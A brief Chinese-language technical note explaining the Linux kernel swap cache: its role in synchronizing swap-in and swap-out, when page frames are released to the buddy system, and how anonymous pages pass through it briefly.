
Swap Cache 主要是为了防止页面在 Swap In 和 Swap Out 时进程的同步问题

  • 如果页面的数据还没有完全写入磁盘时,这个 page frame 是在 swap cache
  • 等数据完全写入磁盘后,而且没有进程对 page frame 进行访问,那么 swap cache 才会释放 page frame,将其交给 buddy system
  • 匿名页即将被 Swap Out 时会先被放进 Swap Cache,但通常只存在很短暂的时间,因为紧接着在该 page 完全放入磁盘之后它就会从 Swap Cache 中删除(毕竟 Swap Out 的目的就是为了腾出空闲内存)